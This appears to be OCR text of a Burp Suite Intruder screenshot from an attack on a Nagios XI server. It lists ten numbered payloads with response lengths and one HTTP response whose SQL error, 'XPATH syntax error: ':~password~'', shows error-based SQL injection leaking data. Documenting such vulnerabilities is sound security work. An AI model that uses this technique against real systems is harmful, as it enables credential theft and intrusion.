 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 685
1 0 200 685
2 1 200 686
3 2 200 686
4 3 200 682
5 4 200 683
6 5 200 692
7 6 200 685
8 7 200 685
9 8 200 689
10 9 200 691
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jan 2024 02:30:02 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=c3n9ja5or9or5ng32ledejamva; expires=Mon, 15-Jan-2024 03:00:02 GMT; Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 142
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: ':~password~'
</pre>
</p>
17 {"message":"Failed to acknowledge message.","msg_type":"error"}